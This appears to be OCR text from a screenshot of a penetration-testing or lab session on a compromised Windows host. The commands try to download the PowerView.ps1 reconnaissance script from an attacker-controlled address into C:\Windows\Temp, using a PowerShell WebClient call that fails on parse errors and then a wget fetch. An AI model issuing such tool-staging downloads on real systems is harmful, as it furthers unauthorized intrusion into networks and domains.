 Simple ChatBot Application - Mozilla Firefox
Shell No. 3
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 ×
:\Windows\Temp\PowerView.ps1")
powershell.exe (New-Object System.Net.WebClient).DownloadFile("http://192.168.38.79/PowerView.ps1", "C:\Windows\Temp\P
owerView.ps1")
At line:1 char:48
+ (New-Object System.Net.WebClient).DownloadFile(http://192.168.38.79/P ...
+                                                ~
Missing ')' in method call.
At line:1 char:48
+ ... et.WebClient).DownloadFile(http://192.168.38.79/PowerView.ps1, C:\Win ...
+                                ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Unexpected token 'http://192.168.38.79/PowerView.ps1' in expression or statement.
At line:1 char:82
+ ... t.WebClient).DownloadFile(http://192.168.38.79/PowerView.ps1, C:\Wind ...
+                                                                 ~
Missing argument in parameter list.
At line:1 char:113
+ ... le(http://192.168.38.79/PowerView.ps1, C:\Windows\Temp\PowerView.ps1)
+                                                                         ~
Unexpected token ')' in expression or statement.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : MissingEndParenthesisInMethodCall
C:\Windows\Temp>
wget --recursive --no-parent  http://192.168.38.79/PowerView.ps1
C:\Windows\Temp>
10:34 PM